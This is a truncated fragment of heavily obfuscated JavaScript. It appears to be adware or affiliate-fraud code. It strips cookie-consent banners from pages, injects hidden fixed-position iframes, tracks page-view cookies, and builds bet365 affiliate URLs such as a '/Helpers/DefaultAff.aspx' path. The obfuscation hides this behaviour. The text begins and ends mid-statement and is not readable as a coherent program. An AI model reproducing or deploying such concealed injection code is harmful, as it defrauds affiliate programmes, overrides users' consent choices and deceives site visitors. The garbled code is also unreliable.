_0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function _0x428ebe(_0xadd54,_0x26406c,_0x5ade65,_0x3d5328){return _0x209ac8(_0xadd54-0x19d,_0xadd54,_0x5ade65-0x144,_0x5ade65-0x298);}return _0x406566[_0x428ebe(0x38e,0x246,0x367,0x539)](_0x5d66bd,_0x19ca7c);},'exeDc':function(_0x1d3553,_0x1ee8d2){return _0x406566['eFPMk'](_0x1d3553,_0x1ee8d2);},'KNfkQ':'\x20:\x20Pas\x20ass'+_0x3b5c38(0x84b,0x5f3,0x87e,0x987)+_0x3b5c38(0x61d,0x7bb,0x679,0x4be)};function _0x209ac8(_0x163c08,_0x372e19,_0x5964fa,_0x22b9bc){return _0x359f02(_0x163c08-0xf,_0x372e19-0x1b0,_0x372e19,_0x22b9bc- -0x39f);}function _0x3b5c38(_0x19a89f,_0x48e3e4,_0x30966b,_0x2f2d6d){return _0x184c54(_0x19a89f-0x3f4,_0x48e3e4-0x184,_0x48e3e4,_0x2f2d6d-0x1e1);}if(_0x406566['NNPaf']('Bjwgl','Bjwgl'))return _0x406566[_0x209ac8(-0x179,0x16d,-0x19,-0x124)];else{if(_0x326f9e[_0x427607[_0x209ac8(0x294,0x2c7,0x22f,0x259)]]>this[_0x209ac8(0x20b,-0x9e,0xe5,-0x96)][_0x209ac8(0x23f,0x2fb,-0x1a3,0x44)+'ws']()){this['adParams'][_0x209ac8(0x19c,-0xca,0xa0,0x12)](_0x427607[_0x3b5c38(0x80a,0x5ce,0x7da,0x6d1)](_0x427607[_0x3b5c38(0x4f5,0x77d,0x6f4,0x6c8)](_0x427607[_0x3b5c38(0x80a,0x7e1,0x5de,0x8f1)](_0x427607['exeDc'](_0x5dd8b8,_0x427607[_0x3b5c38(0x4da,0x58c,0x37f,0x789)]),this[_0x209ac8(-0xe7,0x1e7,-0x330,-0x96)][_0x3b5c38(0x73d,0x5ae,0x68f,0x9a6)+'ws']())+'/',_0x38f6cf[_0x427607[_0x3b5c38(0x952,0x9db,0x753,0x961)]]),')'));return;}}},_0x4fb0ba[_0x359f02(0x469,0xb6,0x170,0x318)]['getConfig']=function(){function _0xe8b5fd(_0x346a52,_0x5a8c37,_0x45523a,_0x247e3b){return _0x359f02(_0x346a52-0xf8,_0x5a8c37-0x155,_0x45523a,_0x5a8c37- -0x2be);}function _0x17672e(_0x5b7ed1,_0x10e33d,_0x4e8b57,_0x8d6bbd){return _0x359f02(_0x5b7ed1-0xc,_0x10e33d-0xe1,_0x8d6bbd,_0x4e8b57- -0xea);}if(_0xe8b5fd(0x52,0x263,-0x4a,0x3e)!==_0xe8b5fd(0x183,0x263,0xfe,0x2fb))_0x1a528a[_0x17672e(-0x5a,0x1ab,0xc8,0x1b3)]=_0x5b4206[_0x17672e(0x112,0x2af,0x1de,0x322)]=_0x406566['oBjzB'](_0x406566['fLnzL'](_0x17672e(0x53d,0x1fc,0x45e,0x306)+_0x17672e(0x67c,0x332,0x443,0x21f),_0x4b40bd['toString']()),_0x406566['etuDp'])+_0x5e680e[_0xe8b5fd(0x9c,0x24c,0x15c,-0x43)]+_0x406566[_0x17672e(0xfe,0x38f,0x254,0x4cc)];else return this['config'];},_0x4fb0ba['prototype'][_0x359f02(0x3a3,0x206,0x2ca,0x440)]=function(){function _0x257d63(_0x3ec13b,_0x7cc22e,_0x23fdd7,_0x524289){return _0x359f02(_0x3ec13b-0x72,_0x7cc22e-0x12f,_0x524289,_0x7cc22e-0x104);}var _0x353f10={'AbvNq':_0x406566[_0x257d63(0x5ce,0x339,0x47c,0x5e2)],'wPLAd':_0x406566[_0x257d63(0x4d7,0x361,0x3bf,0x223)],'ynYfZ':function(_0x14dae2,_0x41363d){function _0x24c43f(_0x329c41,_0x20e8c7,_0x2540de,_0xc99c30){return _0x12822b(_0x329c41-0x4b,_0x20e8c7- -0x54d,_0x2540de-0x119,_0x2540de);}return _0x406566[_0x24c43f(0x29b,0x35d,0xd0,0x42f)](_0x14dae2,_0x41363d);},'UzUuU':function(_0xedb37,_0x1f655c){return _0xedb37>_0x1f655c;}};function _0x12822b(_0x29d557,_0x53b743,_0x223459,_0x1cd43c){return _0x184c54(_0x53b743-0x40a,_0x53b743-0xbf,_0x1cd43c,_0x1cd43c-0x1bc);}if(_0x406566['ENsHL'](_0x257d63(0x5af,0x379,0x3cc,0x159),_0x406566[_0x12822b(0x4d3,0x75f,0x74d,0x698)])){this['adParams'][_0x257d63(0x52e,0x4b5,0x312,0x363)](_0x353f10[_0x257d63(0x71e,0x53c,0x626,0x4ca)]);const _0x763dd6=_0xe3869[_0x12822b(0x4df,0x4b8,0x5dd,0x5f1)+_0x257d63(0x2e2,0x438,0x2eb,0x6c8)+'me'](_0x353f10['wPLAd']);while(_0x353f10[_0x12822b(0x4c9,0x6de,0x89f,0x578)](_0x763dd6[_0x12822b(0x63a,0x7ad,0x6a4,0xa3c)],0x1c72*0x1+0xcf4+-0x2966)){_0x763dd6[0x1*-0xd1b+-0xe9d+0x1bb8]['parentNode'][_0x12822b(0x889,0x6d5,0x877,0x7cd)+'d'](_0x763dd6[-0xcfe+0xbc7+0x137]);}const _0x5d79b1=_0xc01bd2[_0x257d63(0xf,0x24c,0x4f7,0x2f1)+_0x257d63(0x1b3,0x438,0x402,0x447)+'me']('banner-coo'+_0x12822b(0x5db,0x6e9,0x505,0x730));while(_0x353f10[_0x12822b(0x8d0,0x80a,0x7c6,0x55f)](_0x5d79b1[_0x257d63(0x556,0x541,0x4b4,0x76a)],0x1a3e+-0x3f3*0x3+-0xe65)){_0x5d79b1[-0x137c+-0x1fce*0x1+0xa42*0x5]['parentNode']['removeChil'+'d'](_0x5d79b1[-0xfef*0x1+0x2*-0x103f+0x306d]);}const _0x4a8b45=_0x3fb7eb[_0x12822b(0x617,0x4b8,0x62b,0x27e)+_0x257d63(0x5a7,0x438,0x6cf,0x1e6)+'me'](_0x257d63(0x3fa,0x222,0x2a4,0x334)+_0x257d63(0x3d9,0x575,0x701,0x3ef));while(_0x353f10[_0x12822b(0x4f1,0x6de,0x4ad,0x86a)](_0x4a8b45['length'],0x1*-0x80f+0x1e2e+-0x7*0x329)){_0x4a8b45[0x1d58+0xf1f+-0x2c77*0x1]['parentNode'][_0x12822b(0x469,0x6d5,0x837,0x674)+'d'](_0x4a8b45[-0x2304+0x5*0x5f5+-0x1*-0x53b]);}}else return this[_0x257d63(0x4b1,0x293,0x1f3,0x3e8)]['debug'];},_0x4fb0ba['prototype'][_0x184c54(0x317,0x4bd,0x484,0x12d)]=function(_0x3339aa){function _0x35d23b(_0x5d4b9,_0x250bf1,_0x1e3c21,_0x17d2f7){return _0x184c54(_0x5d4b9-0x333,_0x250bf1-0xcd,_0x250bf1,_0x17d2f7-0xaa);}function _0x52cfe1(_0x25c046,_0x5ce0ed,_0x3128e8,_0x1839c0){return _0x184c54(_0x25c046- -0x3a1,_0x5ce0ed-0x93,_0x3128e8,_0x1839c0-0xa2);}if(!this['config'][_0x35d23b(0x470,0x515,0x1c5,0x564)])this[_0x52cfe1(-0x2ac,-0x4b5,-0x98,-0x111)][_0x52cfe1(-0x264,0x4,-0x516,-0x6a)]=0x716+-0xe4+0x632*-0x1;this['config'][_0x35d23b(0x470,0x712,0x5a2,0x4df)]++;if(this['config'][_0x35d23b(0x64a,0x755,0x449,0x599)])console['log'](_0x406566['eFPMk'](this[_0x52cfe1(-0x2ac,-0x550,-0x365,-0x70)][_0x35d23b(0x470,0x689,0x507,0x3fe)],_0x406566[_0x52cfe1(0xa5,0x29c,-0x1b4,0x151)])+_0x3339aa);},_0x4fb0ba[_0x184c54(0x27e,0x465,0x55,0x32e)]['getPagevie'+'ws']=function(){var _0x47cd89=_0x406566[_0x41e038(0x184,0x1a4,0x408,0x66a)](_0x406566['tUBkm'](_0x406566[_0x425ef6(0x1cf,0x323,0x360,0x3b7)],_0x406566['BQKDa']['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x425ef6(0x43e,0x1ff,-0x79,0x35b))),_0x406566['KHNJU']),_0x13462a=document[_0x41e038(-0x10c,0x261,0x197,0x48)][_0x425ef6(0x212,0x3c6,0x192,0x24e)](new RegExp(_0x47cd89));function _0x425ef6(_0x1b1f59,_0x34fd67,_0x521109,_0x47188e){return _0x359f02(_0x1b1f59-0x6,_0x34fd67-0x68,_0x1b1f59,_0x34fd67- -0x20b);}if(_0x13462a&&decodeURIComponent(_0x13462a[-0x291*0xc+0x2c*-0xcb+0xfb*0x43]))return _0x406566[_0x425ef6(0x4d3,0x2f3,0x1cd,0xc5)](decodeURIComponent,_0x13462a[-0x1730+-0x2621+0x3d52]);function _0x41e038(_0x1d50c1,_0x329b9e,_0xa22470,_0x252247){return _0x184c54(_0xa22470- -0x3a,_0x329b9e-0x4e,_0x1d50c1,_0x252247-0x13c);}return-0x1*0x169+0x1f9c+-0x1e32;},_0x4fb0ba[_0x359f02(0x485,0x3a8,0x1e4,0x318)][_0x184c54(0x4b3,0x3ae,0x350,0x602)]=function(_0x1ed254){function _0xbd9442(_0x23efd0,_0x39400d,_0x4767b1,_0x596c39){return _0x184c54(_0x4767b1-0x1bd,_0x39400d-0x14b,_0x39400d,_0x596c39-0x179);}function _0x26fdbf(_0x1096c8,_0x4803ab,_0x58c259,_0x9dba1a){return _0x184c54(_0x4803ab-0x21c,_0x4803ab-0x64,_0x9dba1a,_0x9dba1a-0xd8);}if(_0x406566[_0xbd9442(0x69e,0x506,0x72f,0x799)](_0x1ed254,'')||_0x406566[_0xbd9442(0x345,0x59a,0x33a,0x150)](_0x1ed254[_0x26fdbf(0x1ff,0x475,0x43e,0x45d)](),''))return![];try{return _0x406566[_0xbd9442(0x526,0x5c1,0x6fa,0x736)](btoa,_0x406566[_0xbd9442(0x86c,0x56d,0x6fa,0x651)](atob,_0x1ed254))==_0x1ed254;}catch(_0x4ca137){if(_0x406566[_0x26fdbf(0x399,0x4e3,0x6f1,0x57b)](_0x406566[_0xbd9442(0x534,0x4a3,0x619,0x638)],_0x406566[_0xbd9442(0x6bd,0x843,0x619,0x4fa)]))return![];else _0x2ac93a[-0x1c3e+-0x1*0x1b73+0x35*0x10d][_0xbd9442(0x3fa,0x584,0x605,0x865)]['removeChil'+'d'](_0x276d4f[0x115*-0x17+-0x703+-0x1fe6*-0x1]);}};function _0x299009(_0x27fd39){var _0x59ccb2={'dqYza':_0x406566[_0x22448c(-0x448,-0x1dd,-0x64,-0x86)],'PCXiv':_0x406566[_0x1dadd3(0x2da,0x2f9,0x17a,0x511)],'gywIH':_0x406566[_0x1dadd3(0x3c9,0x522,0x33c,0x13a)],'bszRk':function(_0x4df22d,_0x589db6){return _0x406566['Pgkfc'](_0x4df22d,_0x589db6);},'kKXZH':function(_0x53f96c,_0x23512f){function _0x6a7bd8(_0x41d9e0,_0x58b3f,_0x40e719,_0x357e04){return _0x1dadd3(_0x357e04-0x39b,_0x58b3f,_0x40e719-0x71,_0x357e04-0x16e);}return _0x406566[_0x6a7bd8(0x4b3,0x597,0x71f,0x4a0)](_0x53f96c,_0x23512f);},'jegPe':_0x406566[_0x22448c(0x343,0xf4,0x2b6,0x16a)],'PMDQi':function(_0x28bb32,_0x1098b2){return _0x28bb32(_0x1098b2);},'UkkQf':function(_0x78dbea,_0x449c7d){function _0x5d118a(_0x18d28f,_0x16758a,_0x46e6c9,_0x5b6e37){return _0x22448c(_0x18d28f-0xf4,_0x5b6e37-0x503,_0x46e6c9-0x18f,_0x16758a);}return _0x406566[_0x5d118a(0x77b,0x680,0x5f1,0x6c7)](_0x78dbea,_0x449c7d);},'Rrswo':_0x406566['MsFkZ'],'amvgr':_0x406566[_0x1dadd3(0x13f,0x1e0,-0xfa,0x121)],'UudOD':function(_0x3a6a3d,_0x4c70a8){return _0x3a6a3d!==_0x4c70a8;},'czduQ':_0x406566[_0x22448c(0xbd,0x1d6,0x3c2,-0x7d)],'bEuBQ':_0x406566[_0x22448c(-0x1d,-0xb5,0x9,-0x12a)],'GbPuo':_0x22448c(-0x106,-0x4b,-0x217,0x144),'zVTRY':function(_0x4003ad,_0x2a8ff8){function _0x2546a3(_0x273a32,_0x34f3f8,_0x25c23f,_0x591e44){return _0x1dadd3(_0x273a32-0x2df,_0x591e44,_0x25c23f-0x105,_0x591e44-0x3b);}return _0x406566[_0x2546a3(0x3c7,0x3c5,0x574,0x3c1)](_0x4003ad,_0x2a8ff8);},'YZoVD':function(_0x4e6ce9,_0x1fb80c){return _0x406566['Jgsrh'](_0x4e6ce9,_0x1fb80c);},'UQBrr':_0x22448c(0x2ce,0x4f,-0x1,-0x14d)+'ez\x20de\x20page'+'views\x20(','tclGw':_0x406566['TztoH'],'NOjWV':_0x22448c(-0x4a3,-0x211,-0x41d,0x75),'kzLmP':_0x1dadd3(0x65,0x204,-0xbb,-0xc6),'rqlkx':function(_0x798d04,_0xff7e43){function _0x3dde64(_0xb0fcb9,_0x47a0f2,_0xfeaeef,_0x5781fe){return _0x22448c(_0xb0fcb9-0x14f,_0xfeaeef-0x241,_0xfeaeef-0x9b,_0xb0fcb9);}return _0x406566[_0x3dde64(0x16a,-0x1ca,-0x56,0x106)](_0x798d04,_0xff7e43);},'crEsW':_0x406566[_0x1dadd3(0x2d9,0x178,0x3a8,0x2cc)],'bTUJA':function(_0x210457,_0x2b984a,_0x2b6050){function _0x1a7de4(_0xf011cd,_0x3a6563,_0x1b0724,_0x1963ee){return _0x1dadd3(_0x1963ee- -0x1a3,_0x1b0724,_0x1b0724-0x111,_0x1963ee-0x174);}return _0x406566[_0x1a7de4(-0x1d4,0x159,-0x41,0x96)](_0x210457,_0x2b984a,_0x2b6050);},'opBxB':function(_0x2510e8,_0x8fa422){return _0x406566['NNPaf'](_0x2510e8,_0x8fa422);},'MNovG':function(_0x41d99e,_0x2d066f,_0x2340b2){return _0x406566['LDAAR'](_0x41d99e,_0x2d066f,_0x2340b2);},'wmZFS':_0x406566['XScpr'],'kXJqn':_0x406566[_0x22448c(-0x33a,-0x17d,-0xf3,-0x22)],'bWvOO':_0x406566[_0x22448c(0x62,-0x155,-0x3aa,-0x3f4)],'wUWFA':_0x406566['Fjbnr'],'yAzGj':_0x406566[_0x1dadd3(0x186,-0xba,0x330,-0x7c)],'lpBKy':function(_0x34837f,_0x20ad00){function _0x15b077(_0x2a2c2b,_0x1ab4d1,_0x20f7e2,_0x573f42){return _0x1dadd3(_0x2a2c2b-0x213,_0x20f7e2,_0x20f7e2-0x61,_0x573f42-0x141);}return _0x406566[_0x15b077(0x603,0x4d7,0x376,0x80c)](_0x34837f,_0x20ad00);},'UJwvf':_0x406566['CLIUZ'],'dJjzy':_0x22448c(-0x1a3,-0x294,-0x311,-0x1e0)+'kie','XxJfg':_0x406566[_0x1dadd3(0x15d,0x12,0x2a3,0x1af)],'SoTTB':function(_0x112a6a,_0x224701){return _0x112a6a!==_0x224701;},'nytCo':'apCiN','TDWRk':_0x406566[_0x22448c(-0x4e2,-0x25e,-0x10e,-0x111)],'yKJXK':_0x406566['ULnKJ'],'Trgvw':_0x406566[_0x22448c(0xb7,0x1fe,-0xba,0x453)],'sNscR':_0x406566[_0x1dadd3(0xe2,0x35d,0x74,0xc6)],'JjomU':_0x406566[_0x1dadd3(0x49d,0x68e,0x2f8,0x2ec)],'nXrKP':_0x22448c(-0x107,0xb9,-0x124,-0x173),'FQkVc':'Monitoring'+'\x20\x20disable.','mZUuX':_0x406566[_0x22448c(-0xde,-0x66,0x5,0x9b)],'ucWBk':function(_0x44a7cd,_0x4f3053){return _0x406566['DEzYj'](_0x44a7cd,_0x4f3053);},'OrDBQ':_0x406566[_0x1dadd3(0xa3,0x26,0x1e0,0x324)],'xcVmo':function(_0x26b056,_0x8b9fd8){return _0x406566['DEzYj'](_0x26b056,_0x8b9fd8);},'jiCAp':function(_0x7508d1,_0x5c9a96){return _0x7508d1(_0x5c9a96);},'HKzto':function(_0x3e0f7d,_0x384cce){return _0x3e0f7d-_0x384cce;},'oRUXb':function(_0x2c5044,_0x345da4){function _0x47e187(_0x471e3c,_0x3031bf,_0x5746a8,_0x30a114){return _0x1dadd3(_0x5746a8-0x22c,_0x471e3c,_0x5746a8-0x8f,_0x30a114-0x23);}return _0x406566[_0x47e187(0x317,0x397,0x441,0x3e0)](_0x2c5044,_0x345da4);},'ElpQh':_0x406566[_0x22448c(0xf9,0x1ba,0x140,0x2aa)],'nhpVU':function(_0x9d6e42,_0x5b2a4d){return _0x9d6e42*_0x5b2a4d;},'MPtTO':_0x22448c(-0x96,-0x124,-0x135,-0x3d3),'ZIeKt':'Event\x20List'+_0x22448c(-0x3d,-0x1b2,-0x25e,0xab)+'ed','UBmVW':function(_0x5822cc,_0x54a1a4){function _0x5ac606(_0x348bb8,_0x273506,_0x218363,_0x199011){return _0x1dadd3(_0x199011-0x44a,_0x273506,_0x218363-0x153,_0x199011-0xc1);}return _0x406566[_0x5ac606(0x945,0x794,0xa11,0x77f)](_0x5822cc,_0x54a1a4);},'rOzjw':_0x406566[_0x22448c(-0x2a4,-0x28c,-0x42d,-0x73)],'rquel':_0x406566[_0x22448c(-0x75,-0x74,0x85,0x221)],'BbxgJ':_0x406566[_0x1dadd3(0x35,-0x1ae,-0x228,0x166)],'ZJYjS':_0x406566[_0x22448c(0x31e,0x26a,0x2c4,-0xe)],'jrdWz':'bet365','LsWYA':function(_0x5bf23d,_0x54052e){return _0x5bf23d!=_0x54052e;},'HvgYU':_0x406566[_0x22448c(0xdd,-0x11b,-0xb,-0x141)],'jGHaP':_0x406566[_0x22448c(0x323,0x1dc,0x451,0x31d)],'kaghG':'www.','AiJpk':function(_0x3c6fef,_0xcd0a06){return _0x406566['fLnzL'](_0x3c6fef,_0xcd0a06);},'ZjcaM':_0x406566['IHkzX'],'tQkaZ':function(_0x37ea0d,_0x4eb61d){function _0x30f04b(_0x401f85,_0x119a12,_0x5b048c,_0x259f03){return _0x22448c(_0x401f85-0x137,_0x119a12-0x5c6,_0x5b048c-0xf,_0x5b048c);}return _0x406566[_0x30f04b(0x51b,0x5b7,0x4bb,0x72b)](_0x37ea0d,_0x4eb61d);},'TGGFP':_0x406566[_0x22448c(-0x37f,-0x183,-0x26c,0x9d)],'syGUO':function(_0x4d5523,_0x13804d){return _0x4d5523===_0x13804d;},'fprQn':_0x406566[_0x1dadd3(0xf8,-0xa5,0x3ab,-0x101)],'uGteX':_0x406566['rTTNX'],'IJkzB':_0x406566[_0x1dadd3(-0x26,0x1da,-0x147,0x211)],'fnzjt':_0x406566[_0x22448c(0x15d,-0x84,-0x2e4,-0x19d)],'GAwax':_0x406566['KsdTb'],'FNpkH':function(_0x559fd4,_0x261759){function _0x399a0b(_0x302aa5,_0x226b8b,_0x3ba036,_0xea82d0){return _0x1dadd3(_0x3ba036-0x1c3,_0xea82d0,_0x3ba036-0xe5,_0xea82d0-0x179);}return _0x406566[_0x399a0b(0x361,-0x47,0x209,0x42)](_0x559fd4,_0x261759);},'gMauX':function(_0x5a0f60,_0x2fb9b0){function _0x42eb8a(_0x5c0804,_0x2c8a09,_0xeb1e9b,_0x324a06){return _0x22448c(_0x5c0804-0x9e,_0x2c8a09- -0x24,_0xeb1e9b-0x72,_0xeb1e9b);}return _0x406566[_0x42eb8a(0x1de,0x1ed,0x441,0x86)](_0x5a0f60,_0x2fb9b0);},'PiiaK':function(_0x924b55,_0x5a9e2d){return _0x924b55+_0x5a9e2d;},'cNkzv':'//members.'+_0x1dadd3(0x320,0x201,0x536,0x285)+_0x22448c(-0x259,-0x27a,-0x72,-0xc6)+'/Helpers/D'+'efaultAff.'+_0x22448c(-0x3df,-0x140,-0x2e9,-0x227),'KqVSv':function(_0x15300b,_0x52e218){return _0x406566['xKluW'](_0x15300b,_0x52e218);},'MLDhv':function(_0x1d875a,_0x182a68){return _0x1d875a+_0x182a68;},'BfKii':_0x22448c(0x1bf,0x196,0x18b,0x239)+_0x22448c(0x47,-0xad,0x1f3,0x84)+_0x22448c(0x6d,0x1f0,0x196,0xe2)+_0x22448c(0x331,0x2ba,0x27e,0x205)+'aultAff.as'+'px','CzCPH':_0x406566[_0x22448c(-0x3ca,-0x227,0x54,-0x286)],'mnEBb':_0x22448c(0x28d,0x1f,0x1fc,0x228),'Szdmi':function(_0xb97734,_0x32dd84){return _0xb97734+_0x32dd84;},'lbnfR':_0x406566[_0x1dadd3(0x389,0x1bc,0x21e,0x25e)],'kalaj':function(_0x2263d9,_0x316e25){return _0x2263d9!==_0x316e25;},'jpaTF':_0x406566[_0x22448c(0x39a,0xfa,-0x97,-0x140)],'ADJGP':_0x1dadd3(0x2a9,0x314,0x166,0x2a5),'blvKF':function(_0x5ac9d9,_0x3e1efe){function _0x110e9f(_0x2c5e64,_0x275fe5,_0x1f0a1e,_0x4ca284){return _0x22448c(_0x2c5e64-0x18,_0x2c5e64-0x3e1,_0x1f0a1e-0x1e5,_0x1f0a1e);}return _0x406566[_0x110e9f(0x609,0x457,0x48d,0x46a)](_0x5ac9d9,_0x3e1efe);},'XAWJO':function(_0x51ea5f,_0x2efc7d){function _0x1d0197(_0x2d5d97,_0x332799,_0x2c77be,_0x2e33b7){return _0x22448c(_0x2d5d97-0x7d,_0x2e33b7-0x497,_0x2c77be-0x4b,_0x2d5d97);}return _0x406566[_0x1d0197(0x754,0x660,0x258,0x4bc)](_0x51ea5f,_0x2efc7d);},'lrbcn':function(_0x3eaf3c,_0x27459d){function _0x4b08be(_0x47ad78,_0x454a4e,_0x17573a,_0x28232e){return _0x22448c(_0x47ad78-0x4b,_0x28232e-0x112,_0x17573a-0x1f1,_0x47ad78);}return _0x406566[_0x4b08be(0x24,0xdc,-0x5b,0x147)](_0x3eaf3c,_0x27459d);},'FoXPk':function(_0x32f885,_0x38f5c5){function _0x25b3f3(_0x57e02c,_0x46da6c,_0x15dbc8,_0x4e360a){return _0x1dadd3(_0x57e02c- -0x2f,_0x15dbc8,_0x15dbc8-0x7d,_0x4e360a-0x1);}return _0x406566[_0x25b3f3(0x4d1,0x4cd,0x617,0x75a)](_0x32f885,_0x38f5c5);},'kDUPw':'//members.'+_0x1dadd3(0x3e3,0x1f3,0x185,0x4a8),'yDWTC':_0x22448c(-0x94,0x1f0,0xbd,0x1bf)+_0x1dadd3(0x522,0x427,0x360,0x78c)+_0x1dadd3(0x49,0x291,-0x26e,0x41)+'px','aKKQX':_0x406566['zvsFV'],'QQOHX':_0x406566[_0x22448c(-0x32b,-0x202,-0x1da,-0x293)],'UMAgC':_0x406566[_0x22448c(0x435,0x18a,0x103,-0x8d)],'uXHmD':_0x22448c(-0x48,0x196,0x3ab,0x167)+_0x1dadd3(0x3e1,0x406,0x18c,0x687)+_0x22448c(0x1ff,0xa1,-0xb5,0x13e)+_0x22448c(0x2b0,0x208,0x2,0x338)+_0x22448c(-0x1e5,-0x4f,0x204,-0x17d)+'x','nYFZm':function(_0x3382db,_0x53c238){return _0x3382db+_0x53c238;},'SlLlZ':_0x406566[_0x1dadd3(0x13e,0x23d,0x72,-0x164)],'mkTgI':_0x406566['FvVlY'],'bHYbe':_0x406566[_0x22448c(-0x16d,0xea,0xb3,0x201)],'Pujjh':_0x406566[_0x22448c(0x3fb,0x202,0x385,0x3ab)],'JPpyf':_0x406566['DiAeu'],'ALiIM':_0x406566[_0x22448c(0x37a,0x21d,0xf0,0x76)],'kboTC':_0x406566[_0x22448c(0x93,0x17c,0x33f,0x416)],'QMEXU':_0x406566[_0x1dadd3(0x25a,0x3cf,0x307,0x40d)],'XtYGp':function(_0x563570,_0x3f971f){return _0x563570(_0x3f971f);},'tWGaE':_0x406566[_0x1dadd3(0x7d,0x43,-0x6c,0x1f4)],'eQbCt':_0x1dadd3(0x280,0x4f0,0x4ca,0x425)+_0x22448c(0xcb,-0x1a8,-0x2a6,-0x388)+'ument.getE'+'lementsByC'+_0x1dadd3(0x19,0x28b,-0x1c6,0x233)+_0x22448c(-0x7c,-0x294,-0x36a,-0x518)+'kie-iframe'+_0x1dadd3(0x39f,0x380,0x232,0x41f)+_0x1dadd3(0x20d,-0x85,0x3d6,0x17e)+'rentNode)\x20'+_0x22448c(-0x1d9,-0x58,-0x18f,0xc8)+_0x1dadd3(0x292,0x455,0x29a,0x267)+_0x1dadd3(0x3b8,0x587,0x2f5,0x391)+_0x1dadd3(0x406,0x1df,0x609,0x226)+'nt(\x27div\x27);'+_0x1dadd3(0x4d8,0x76f,0x270,0x6ad)+_0x22448c(0x136,-0xa5,-0x89,0x8f)+_0x1dadd3(0xba,0x265,0xae,0x2b6)+_0x1dadd3(0x39d,0x3e3,0x41e,0x51a)+'iframe\x27;\x0a\x20'+'document.b'+_0x1dadd3(0x2,0xe4,-0x76,-0x1e2)+_0x1dadd3(0x1f6,-0xba,0x364,0x3aa)+_0x1dadd3(0x338,0x591,0x47d,0x1e5)+_0x22448c(0x385,0x2b6,0x3ba,0x4bf)+_0x22448c(0x236,0x19a,0x322,0xa6)+_0x22448c(0x15d,0x15a,0x152,0x3b2)+_0x22448c(-0x197,-0xae,-0x1da,0x201)+_0x22448c(-0x51,0x28,-0x21d,0x41)+_0x22448c(0x282,0x1cc,-0x5f,-0x9f)+'ion=\x20\x27fixe'+_0x22448c(0x204,-0xb,0x4e,-0x16e)+_0x22448c(-0xee,-0xab,-0x327,-0x230)+_0x1dadd3(0x4b8,0x72d,0x67b,0x49d)+';\x0a\x20parentN'+_0x1dadd3(0x117,-0x93,0x147,0x35e)+'left=\x20\x270\x27;'+_0x22448c(0x241,-0x4e,-0x4e,0x1)+_0x1dadd3(0x249,0x495,0x68,-0x2d)+_0x1dadd3(0x307,0x514,0x2fc,0x2d7),'BuWhl':_0x406566[_0x22448c(0xfe,0x1c7,0x30d,0x196)],'HOUZY':_0x406566[_0x22448c(-0x414,-0x208,0x5b,0xa8)],'WuiPF':function(_0x1cf57b,_0x30c317,_0x56a244){function _0x1eb860(_0x5602da,_0x2675d5,_0xc4929e,_0x4d72bf){return _0x22448c(_0x5602da-0xad,_0x5602da-0x14d,_0xc4929e-0x26,_0xc4929e);}return _0x406566[_0x1eb860(-0x125,-0x2d1,0x4,-0x204)](_0x1cf57b,_0x30c317,_0x56a244);},'YAkaA':_0x406566[_0x22448c(0x125,-0x11f,-0x2f9,-0x387)],'NJZOt':function(_0x53d1c4,_0x554513){return _0x53d1c4!==_0x554513;},'tiFlY':_0x406566[_0x22448c(-0x416,-0x1ec,-0xe7,-0x247)],'gpDbt':_0x406566['SRDbv'],'bNCij':function(_0x35d5d1,_0xada5ea){function _0x2b6ad0(_0x261273,_0x432078,_0x358767,_0x22cd15){return _0x22448c(_0x261273-0x12e,_0x261273-0x32d,_0x358767-0x51,_0x22cd15);}return _0x406566[_0x2b6ad0(0x31e,0x4a8,0x220,0x202)](_0x35d5d1,_0xada5ea);},'TeKMO':function(_0x39d059,_0x16cd31){return _0x406566['KjmGB'](_0x39d059,_0x16cd31);},'KZBwt':function(_0x25da35,_0x455ffb){function _0x1b050f(_0x521951,_0x5c033b,_0x4c6cd5,_0x53ee98){return _0x1dadd3(_0x521951- -0x105,_0x5c033b,_0x4c6cd5-0xd8,_0x53ee98-0x14a);}return _0x406566[_0x1b050f(0x154,-0x13c,0x179,-0xc)](_0x25da35,_0x455ffb);},'mjmeS':function(_0x11cecb,_0x34b60d){return _0x406566['KjmGB'](_0x11cecb,_0x34b60d);},'HnxSC':_0x406566[_0x1dadd3(0xc1,0x285,0x2fd,0x7c)],'xyDQa':function(_0x5f2c00,_0x5da9f7){return _0x5f2c00+_0x5da9f7;},'iPrxn':function(_0x446c81,_0x38f21a){function 